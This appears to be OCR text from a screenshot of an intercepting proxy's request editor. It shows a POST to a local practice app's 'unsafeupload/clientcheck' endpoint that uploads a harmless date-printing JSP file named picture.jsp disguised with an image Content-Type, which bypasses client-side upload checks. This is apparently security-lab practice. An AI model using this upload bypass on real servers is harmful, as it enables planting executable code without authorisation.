 劫持 HTTP Request http://127.0.0.1:8... 过滤WebSocket: 下游代理 规则配置 过滤器 证书下载 免配置启动
手动劫持 自动放行 被动日志 标注颜色: 无 美化: 劫持响应: 丢弃
目标: http://localhost:8889/ElectricRat/uploadAction/image 127.0.0.1:18520 HTTP 请求
已启用
热加载
1 POST /ElectricRat/uploadAction/image HTTP/1.1
2 Host ? : localhost:8889
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.
0.0.0 Safari/537.36
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
7 Sec-Fetch-Mode: cors
8 Sec-Fetch-Dest: empty
9 sec-ch-ua-platform: "Windows"
10 Origin: http://localhost:8889
11 sec-ch-ua-mobile: ?0
12 X-Requested-With: XMLHttpRequest
13 Referer: http://localhost:8889/ElectricRat/pages/unsafeupload/clientcheck.html
14 Accept-Encoding: gzip, deflate, br, zstd
15 Sec-Fetch-Site: same-origin
16 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTO4hHLniOTVeRCRX
17 Content-Length auto : 183449
18
19 ------WebKitFormBoundaryTO4hHLniOTVeRCRX
20 Content-Disposition: form-data; name="image_file"; filename="picture.jsp"
21 Content-Type: image/png
22
23 <%@ page session="false" %>Now time is: <%=new java.util.Date()%>
24 ------WebKitFormBoundaryTO4hHLniOTVeRCRX--
25